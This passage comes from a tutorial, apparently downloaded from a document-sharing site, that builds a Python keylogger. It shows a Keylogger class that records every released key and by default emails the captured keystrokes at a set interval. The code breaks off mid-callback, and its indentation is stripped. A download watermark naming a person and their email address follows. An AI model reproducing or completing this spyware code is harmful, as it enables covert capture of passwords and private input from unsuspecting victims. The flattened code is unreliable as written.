 Setting SEND_REPORT_EVERY to 30 means we report our keylogs every 30 seconds.
Duration can be edited to our needs.
The best way to represent a keylogger is to create a class for it, and each method in this
class does a specific task:
class Keylogger:
def __init__(self, interval, report_method="email"):
# we gonna pass SEND_REPORT_EVERY to interval
self.interval = interval
self.report_method = report_method
# this is the string variable that contains the log of all
# the keystrokes within `self.interval`
self.log = ""
# record start & end datetimes
self.start_dt = datetime.now()
self.end_dt = datetime.now()
Set report_method to "email" by default, which indicates that we'll send keylogs to our
email, you'll see how we pass "file" later and it will save it to a local file.
Now, we need to use keyboard's on_release() function that takes a callback that for
every KEY_UP event (whenever you release a key in the keyboard), it will get called,
this callback takes one parameter which is a KeyboardEvent that have
the name attribute, let's implement it:
def callback(self, event):
"""
This callback is invoked whenever a keyboard event is occured
(i.e when a key is released in this example)
"""
name = event.name
if len(name) > 1:
Downloaded by Leo LS (lokils0208@gmail.com)
lOMoARcPSD|25146209
 